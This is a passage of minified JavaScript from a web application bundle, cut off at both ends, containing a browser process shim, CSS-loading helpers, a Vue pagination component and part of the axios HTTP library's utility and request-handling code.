p(e,t)),1!==c.length||d||i(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=b,r.addListener=b,r.once=b,r.off=b,r.removeListener=b,r.removeAllListeners=b,r.emit=b,r.prependListener=b,r.prependOnceListener=b,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},5788:(e,t)=>{"use strict";function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function r(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}Object.defineProperty(t,"__esModule",{value:!0}),t._setTarget=void 0,t.popParams=d,t.pushParams=c,t.target=void 0,t.withParams=function(e,t){if("object"===a(e)&&void 0!==t)return n=e,r=t,u(function(e){return function(){e(n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return r.apply(this,o)}});var n,r;return u(e)};var i=[],s=null;t.target=s;function c(){null!==s&&i.push(s),t.target=s={}}function d(){var e=s,n=t.target=s=i.pop()||null;return n&&(Array.isArray(n.$sub)||(n.$sub=[]),n.$sub.push(e)),e}function l(e){if("object"!==a(e)||Array.isArray(e))throw new Error("params must be an object");t.target=s=r(r({},s),e)}function u(e){var t=e(l);return function(){c();try{for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.apply(this,n)}finally{d()}}}t._setTarget=function(e){t.target=s=e}},6314:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var a=0;a<this.length;a++){var i=this[a][0];null!=i&&(o[i]=!0)}for(var s=0;s<e.length;s++){var c=[].concat(e[s]);r&&o[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},6375:function(e){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=r(n(1));e.exports=o.default},function(e,t,n){n(2);var r=n(6)(n(7),n(8),"data-v-82963a40",null);e.exports=r.exports},function(e,t,n){var r=n(3);"string"==typeof r&&(r=[[e.id,r,""]]),n(5)(r,{}),r.locals&&(e.exports=r.locals)},function(e,t,n){(e.exports=n(4)()).push([e.id,"a[data-v-82963a40]{cursor:pointer}",""])},function(e,t){e.exports=function(){var e=[];return e.toString=function(){for(var e=[],t=0;t<this.length;t++){var n=this[t];n[2]?e.push("@media "+n[2]+"{"+n[1]+"}"):e.push(n[1])}return e.join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var a=this[o][0];"number"==typeof a&&(r[a]=!0)}for(o=0;o<t.length;o++){var i=t[o];"number"==typeof i[0]&&r[i[0]]||(n&&!i[2]?i[2]=n:n&&(i[2]="("+i[2]+") and ("+n+")"),e.push(i))}},e}},function(e,t,n){function r(e,t){for(var n=0;n<e.length;n++){var r=e[n],o=u[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(c(r.parts[a],t))}else{var i=[];for(a=0;a<r.parts.length;a++)i.push(c(r.parts[a],t));u[r.id]={id:r.id,refs:1,parts:i}}}}function o(e){for(var t=[],n={},r=0;r<e.length;r++){var o=e[r],a=o[0],i={css:o[1],media:o[2],sourceMap:o[3]};n[a]?n[a].parts.push(i):t.push(n[a]={id:a,parts:[i]})}return t}function a(e,t){var n=b(),r=g[g.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),g.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function i(e){e.parentNode.removeChild(e);var t=g.indexOf(e);t>=0&&g.splice(t,1)}function s(e){var t=document.createElement("style");return t.type="text/css",a(e,t),t}function c(e,t){var n,r,o;if(t.singleton){var a=v++;n=h||(h=s(t)),r=d.bind(null,n,a,!1),o=d.bind(null,n,a,!0)}else n=s(t),r=l.bind(null,n),o=function(){i(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}function d(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,o);else{var a=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(a,i[t]):e.appendChild(a)}}function l(e,t){var n=t.css,r=t.media,o=t.sourceMap;if(r&&e.setAttribute("media",r),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var u={},f=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},p=f(function(){return/msie [6-9]\b/.test(window.navigator.userAgent.toLowerCase())}),b=f(function(){return document.head||document.getElementsByTagName("head")[0]}),h=null,v=0,g=[];e.exports=function(e,t){void 0===(t=t||{}).singleton&&(t.singleton=p()),void 0===t.insertAt&&(t.insertAt="bottom");var n=o(e);return r(n,t),function(e){for(var a=[],i=0;i<n.length;i++){var s=n[i];(c=u[s.id]).refs--,a.push(c)}for(e&&r(o(e),t),i=0;i<a.length;i++){var c;if(0===(c=a[i]).refs){for(var d=0;d<c.parts.length;d++)c.parts[d]();delete u[c.id]}}}};var m=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t,n,r){var o,a=e=e||{},i=typeof e.default;"object"!==i&&"function"!==i||(o=e,a=e.default);var s="function"==typeof a?a.options:a;if(t&&(s.render=t.render,s.staticRenderFns=t.staticRenderFns),n&&(s._scopeId=n),r){var c=s.computed||(s.computed={});Object.keys(r).forEach(function(e){var t=r[e];c[e]=function(){return t}})}return{esModule:o,exports:a,options:s}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={props:{value:{type:Number},pageCount:{type:Number,required:!0},forcePage:{type:Number},clickHandler:{type:Function,default:function(){}},pageRange:{type:Number,default:3},marginPages:{type:Number,default:1},prevText:{type:String,default:"Prev"},nextText:{type:String,default:"Next"},breakViewText:{type:String,default:"…"},containerClass:{type:String},pageClass:{type:String},pageLinkClass:{type:String},prevClass:{type:String},prevLinkClass:{type:String},nextClass:{type:String},nextLinkClass:{type:String},breakViewClass:{type:String},breakViewLinkClass:{type:String},activeClass:{type:String,default:"active"},disabledClass:{type:String,default:"disabled"},noLiSurround:{type:Boolean,default:!1},firstLastButton:{type:Boolean,default:!1},firstButtonText:{type:String,default:"First"},lastButtonText:{type:String,default:"Last"},hidePrevNext:{type:Boolean,default:!1}},beforeUpdate:function(){void 0!==this.forcePage&&this.forcePage!==this.selected&&(this.selected=this.forcePage)},computed:{selected:{get:function(){return this.value||this.innerValue},set:function(e){this.innerValue=e}},pages:function(){var e=this,t={};if(this.pageCount<=this.pageRange)for(var n=0;n<this.pageCount;n++){var r={index:n,content:n+1,selected:n===this.selected-1};t[n]=r}else{for(var o=Math.floor(this.pageRange/2),a=function(n){var r={index:n,content:n+1,selected:n===e.selected-1};t[n]=r},i=function(e){var n={disabled:!0,breakView:!0};t[e]=n},s=0;s<this.marginPages;s++)a(s);var c=0;this.selected-o>0&&(c=this.selected-1-o);var d=c+this.pageRange-1;d>=this.pageCount&&(c=(d=this.pageCount-1)-this.pageRange+1);for(var l=c;l<=d&&l<=this.pageCount-1;l++)a(l);c>this.marginPages&&i(c-1),d+1<this.pageCount-this.marginPages&&i(d+1);for(var u=this.pageCount-1;u>=this.pageCount-this.marginPages;u--)a(u)}return t}},data:function(){return{innerValue:1}},methods:{handlePageSelected:function(e){this.selected!==e&&(this.innerValue=e,this.$emit("input",e),this.clickHandler(e))},prevPage:function(){this.selected<=1||this.handlePageSelected(this.selected-1)},nextPage:function(){this.selected>=this.pageCount||this.handlePageSelected(this.selected+1)},firstPageSelected:function(){return 1===this.selected},lastPageSelected:function(){return this.selected===this.pageCount||0===this.pageCount},selectFirstPage:function(){this.selected<=1||this.handlePageSelected(1)},selectLastPage:function(){this.selected>=this.pageCount||this.handlePageSelected(this.pageCount)}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.noLiSurround?n("div",{class:e.containerClass},[e.firstLastButton?n("a",{class:[e.pageLinkClass,e.firstPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.firstButtonText)},on:{click:function(t){e.selectFirstPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectFirstPage():null}}}):e._e(),e._v(" "),e.firstPageSelected()&&e.hidePrevNext?e._e():n("a",{class:[e.prevLinkClass,e.firstPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.prevText)},on:{click:function(t){e.prevPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.prevPage():null}}}),e._v(" "),e._l(e.pages,function(t){return[t.breakView?n("a",{class:[e.pageLinkClass,e.breakViewLinkClass,t.disabled?e.disabledClass:""],attrs:{tabindex:"0"}},[e._t("breakViewContent",[e._v(e._s(e.breakViewText))])],2):t.disabled?n("a",{class:[e.pageLinkClass,t.selected?e.activeClass:"",e.disabledClass],attrs:{tabindex:"0"}},[e._v(e._s(t.content))]):n("a",{class:[e.pageLinkClass,t.selected?e.activeClass:""],attrs:{tabindex:"0"},on:{click:function(n){e.handlePageSelected(t.index+1)},keyup:function(n){return"button"in n||!e._k(n.keyCode,"enter",13)?void e.handlePageSelected(t.index+1):null}}},[e._v(e._s(t.content))])]}),e._v(" "),e.lastPageSelected()&&e.hidePrevNext?e._e():n("a",{class:[e.nextLinkClass,e.lastPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.nextText)},on:{click:function(t){e.nextPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.nextPage():null}}}),e._v(" "),e.firstLastButton?n("a",{class:[e.pageLinkClass,e.lastPageSelected()?e.disabledClass:""],attrs:{tabindex:"0"},domProps:{innerHTML:e._s(e.lastButtonText)},on:{click:function(t){e.selectLastPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectLastPage():null}}}):e._e()],2):n("ul",{class:e.containerClass},[e.firstLastButton?n("li",{class:[e.pageClass,e.firstPageSelected()?e.disabledClass:""]},[n("a",{class:e.pageLinkClass,attrs:{tabindex:e.firstPageSelected()?-1:0},domProps:{innerHTML:e._s(e.firstButtonText)},on:{click:function(t){e.selectFirstPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectFirstPage():null}}})]):e._e(),e._v(" "),e.firstPageSelected()&&e.hidePrevNext?e._e():n("li",{class:[e.prevClass,e.firstPageSelected()?e.disabledClass:""]},[n("a",{class:e.prevLinkClass,attrs:{tabindex:e.firstPageSelected()?-1:0},domProps:{innerHTML:e._s(e.prevText)},on:{click:function(t){e.prevPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.prevPage():null}}})]),e._v(" "),e._l(e.pages,function(t){return n("li",{class:[e.pageClass,t.selected?e.activeClass:"",t.disabled?e.disabledClass:"",t.breakView?e.breakViewClass:""]},[t.breakView?n("a",{class:[e.pageLinkClass,e.breakViewLinkClass],attrs:{tabindex:"0"}},[e._t("breakViewContent",[e._v(e._s(e.breakViewText))])],2):t.disabled?n("a",{class:e.pageLinkClass,attrs:{tabindex:"0"}},[e._v(e._s(t.content))]):n("a",{class:e.pageLinkClass,attrs:{tabindex:"0"},on:{click:function(n){e.handlePageSelected(t.index+1)},keyup:function(n){return"button"in n||!e._k(n.keyCode,"enter",13)?void e.handlePageSelected(t.index+1):null}}},[e._v(e._s(t.content))])])}),e._v(" "),e.lastPageSelected()&&e.hidePrevNext?e._e():n("li",{class:[e.nextClass,e.lastPageSelected()?e.disabledClass:""]},[n("a",{class:e.nextLinkClass,attrs:{tabindex:e.lastPageSelected()?-1:0},domProps:{innerHTML:e._s(e.nextText)},on:{click:function(t){e.nextPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.nextPage():null}}})]),e._v(" "),e.firstLastButton?n("li",{class:[e.pageClass,e.lastPageSelected()?e.disabledClass:""]},[n("a",{class:e.pageLinkClass,attrs:{tabindex:e.lastPageSelected()?-1:0},domProps:{innerHTML:e._s(e.lastButtonText)},on:{click:function(t){e.selectLastPage()},keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13)?void e.selectLastPage():null}}})]):e._e()],2)},staticRenderFns:[]}}])},6425:(e,t,n)=>{"use strict";var r=n(5606),o=n(8287).hp;function a(e,t){return function(){return e.apply(t,arguments)}}const{toString:i}=Object.prototype,{getPrototypeOf:s}=Object,{iterator:c,toStringTag:d}=Symbol,l=(u=Object.create(null),e=>{const t=i.call(e);return u[t]||(u[t]=t.slice(8,-1).toLowerCase())});var u;const f=e=>(e=e.toLowerCase(),t=>l(t)===e),p=e=>t=>typeof t===e,{isArray:b}=Array,h=p("undefined");function v(e){return null!==e&&!h(e)&&null!==e.constructor&&!h(e.constructor)&&y(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const g=f("ArrayBuffer");const m=p("string"),y=p("function"),x=p("number"),w=e=>null!==e&&"object"==typeof e,_=e=>{if("object"!==l(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||d in e||c in e)},$=f("Date"),k=f("File"),C=f("Blob"),S=f("FileList"),O=f("URLSearchParams"),[P,A,E,N]=["ReadableStream","Request","Response","Headers"].map(f);function T(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),b(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(v(e))return;const o=n?Object.getOwnPropertyNames(e):Object.keys(e),a=o.length;let i;for(r=0;r<a;r++)i=o[r],t.call(null,e[i],i,e)}}function R(e,t){if(v(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return r;return null}const I="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:n.g,j=e=>!h(e)&&e!==I;const D=(B="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>B&&e instanceof B);var B;const F=f("HTMLFormElement"),L=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),M=f("RegExp"),z=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};T(n,(n,o)=>{let a;!1!==(a=t(n,o,e))&&(r[o]=a||n)}),Object.defineProperties(e,r)};const U=f("AsyncFunction"),H=(V="function"==typeof setImmediate,G=y(I.postMessage),V?setImmediate:G?(q=`axios@${Math.random()}`,W=[],I.addEventListener("message",({source:e,data:t})=>{e===I&&t===q&&W.length&&W.shift()()},!1),e=>{W.push(e),I.postMessage(q,"*")}):e=>setTimeout(e));var V,G,q,W;const K="undefined"!=typeof queueMicrotask?queueMicrotask.bind(I):void 0!==r&&r.nextTick||H;var J={isArray:b,isArrayBuffer:g,isBuffer:v,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||y(e.append)&&("formdata"===(t=l(e))||"object"===t&&y(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&g(e.buffer),t},isString:m,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:w,isPlainObject:_,isEmptyObject:e=>{if(!w(e)||v(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:P,isRequest:A,isResponse:E,isHeaders:N,isUndefined:h,isDate:$,isFile:k,isBlob:C,isRegExp:M,isFunction:y,isStream:e=>w(e)&&y(e.pipe),isURLSearchParams:O,isTypedArray:D,isFileList:S,forEach:T,merge:function e(){const{caseless:t,skipUndefined:n}=j(this)&&this||{},r={},o=(o,a)=>{const i=t&&R(r,a)||a;_(r[i])&&_(o)?r[i]=e(r[i],o):_(o)?r[i]=e({},o):b(o)?r[i]=o.slice():n&&h(o)||(r[i]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&T(arguments[e],o);return r},extend:(e,t,n,{allOwnKeys:r}={})=>(T(t,(t,r)=>{n&&y(t)?e[r]=a(t,n):e[r]=t},{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,a,i;const c={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),a=o.length;a-- >0;)i=o[a],r&&!r(i,e,t)||c[i]||(t[i]=e[i],c[i]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:l,kindOfTest:f,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(b(e))return e;let t=e.length;if(!x(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[c]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:L,hasOwnProp:L,reduceDescriptors:z,freezeMethods:e=>{z(e,(t,n)=>{if(y(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];y(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach(e=>{n[e]=!0})};return b(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:R,global:I,isContextDefined:j,isSpecCompliantForm:function(e){return!!(e&&y(e.append)&&"FormData"===e[d]&&e[c])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(w(e)){if(t.indexOf(e)>=0)return;if(v(e))return e;if(!("toJSON"in e)){t[r]=e;const o=b(e)?[]:{};return T(e,(e,t)=>{const a=n(e,r+1);!h(a)&&(o[t]=a)}),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:U,isThenable:e=>e&&(w(e)||y(e))&&y(e.then)&&y(e.catch),setImmediate:H,asap:K,isIterable:e=>null!=e&&y(e[c])};function Y(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}J.inherits(Y,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.status}}});const Z=Y.prototype,Q={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Q[e]={value:e}}),Object.defineProperties(Y,Q),Object.defineProperty(Z,"isAxiosError",{value:!0}),Y.from=(e,t,n,r,o,a)=>{const i=Object.create(Z);J.toFlatObject(e,i,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);const s=e&&e.message?e.message:"Error",c=null==t&&e?e.code:t;return Y.call(i,s,c,n,r,o),e&&null==i.cause&&Object.defineProperty(i,"cause",{value:e,configurable:!0}),i.name=e&&e.name||"Error",a&&Object.assign(i,a),i};function X(e){return J.isPlainObject(e)||J.isArray(e)}function ee(e){return J.endsWith(e,"[]")?e.slice(0,-2):e}function te(e,t,n){return e?e.concat(t).map(function(e,t){return e=ee(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const ne=J.toFlatObject(J,{},null,function(e){return/^is[A-Z]/.test(e)});function re(e,t,n){if(!J.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=J.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!J.isUndefined(t[e])})).metaTokens,a=n.visitor||l,i=n.dots,s=n.indexes,c=(n.Blob||"undefined"!=typeof Blob&&Blob)&&J.isSpecCompliantForm(t);if(!J.isFunction(a))throw new TypeError("visitor must be a function");function d(e){if(null===e)return"";if(J.isDate(e))return e.toISOString();if(J.isBoolean(e))return e.toString();if(!c&&J.isBlob(e))throw new Y("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(e)||J.isTypedArray(e)?c&&"function"==typeof Blob?new Blob([e]):o.from(e):e}function l(e,n,o){let a=e;if(e&&!o&&"object"==typeof e)if(J.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(J.isArray(e)&&function(e){return J.isArray(e)&&!e.some(X)}(e)||(J.isFileList(e)||J.endsWith(n,"[]"))&&(a=J.toArray(e)))return n=ee(n),a.forEach(function(e,r){!J.isUndefined(e)&&null!==e&&t.append(!0===s?te([n],r,i):null===s?n:n+"[]",d(e))}),!1;return!!X(e)||(t.append(te(o,n,i),d(e)),!1)}const u=[],f=Object.assign(ne,{defaultVisitor:l,convertValue:d,isVisitable:X});if(!J.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!J.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+r.join("."));u.push(n),J.forEach(n,function(n,o){!0===(!(J.isUndefined(n)||null===n)&&a.call(t,n,J.isString(o)?o.trim():o,r,f))&&e(n,r?r.concat(o):[o])}),u.pop()}}(e),t}function oe(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function ae(e,t){this._pairs=[],e&&re(e,this,t)}const ie=ae.prototype;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ce(e,t,n){if(!t)return e;const r=n&&n.encode||se;J.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let a;if(a=o?o(t,n):J.isURLSearchParams(t)?t.toString():new ae(t,n).toString(r),a){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}ie.append=function(e,t){this._pairs.push([e,t])},ie.toString=function(e){const t=e?function(t){return e.call(this,t,oe)}:oe;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};var de=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){J.forEach(this.handlers,function(t){null!==t&&e(t)})}},le={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ue={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ae,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const fe="undefined"!=typeof window&&"undefined"!=typeof document,pe="object"==typeof navigator&&navigator||void 0,be=fe&&(!pe||["ReactNative","NativeScript","NS"].indexOf(pe.product)<0),he="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,ve=fe&&window.location.href||"http://localhost";var ge={...Object.freeze({__proto__:null,hasBrowserEnv:fe,hasStandardBrowserWebWorkerEnv:he,hasStandardBrowserEnv:be,navigator:pe,origin:ve}),...ue};function me(e){function t(e,n,r,o){let a=e[o++];if("__proto__"===a)return!0;const i=Number.isFinite(+a),s=o>=e.length;if(a=!a&&J.isArray(r)?r.length:a,s)return J.hasOwnProp(r,a)?r[a]=[r[a],n]:r[a]=n,!i;r[a]&&J.isObject(r[a])||(r[a]=[]);return t(e,n,r[a],o)&&J.isArray(r[a])&&(r[a]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let a;for(r=0;r<o;r++)a=n[r],t[a]=e[a];return t}(r[a])),!i}if(J.isFormData(e)&&J.isFunction(e.entries)){const n={};return J.forEachEntry(e,(e,r)=>{t(function(e){return J.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),r,n,0)}),n}return null}const ye={transitional:le,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=J.isObject(e);o&&J.isHTMLForm(e)&&(e=new FormData(e));if(J.isFormData(e))return r?JSON.stringify(me(e)):e;if(J.isArrayBuffer(e)||J.isBuffer(e)||J.isStream(e)||J.isFile(e)||J.isBlob(e)||J.isReadableStream(e))return e;if(J.isArrayBufferView(e))return e.buffer;if(J.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return re(e,new ge.classes.URLSearchParams,{visitor:function(e,t,n,r){return ge.isNode&&J.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((a=J.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return re(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),function(e,t,n){if(J.isString(e))try{return(t||JSON.parse)(e),J.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||ye.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(J.isResponse(e)||J.isReadableStream(e))return e;if(e&&J.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e,this.parseReviver)}catch(e){if(n){if("SyntaxError"===e.name)throw Y.from(e,Y.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ge.classes.FormData,Blob:ge.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],e=>{ye.headers[e]={}});var xe=ye;const we=J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function $e(e){return e&&String(e).trim().toLowerCase()}function ke(e){return!1===e||null==e?e:J.isArray(e)?e.map(ke):String(e)}function Ce(e,t,n,r,o){return J.isFunction(r)?r.call(this,t,n):(o&&(t=n),J.isString(t)?J.isString(r)?-1!==t.indexOf(r):J.isRegExp(r)?r.test(t):void 0:void 0)}class Se{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=$e(t);if(!o)throw new Error("header name must be a non-empty string");const a=J.findKey(r,o);(!a||void 0===r[a]||!0===n||void 0===n&&!1!==r[a])&&(r[a||t]=ke(e))}const 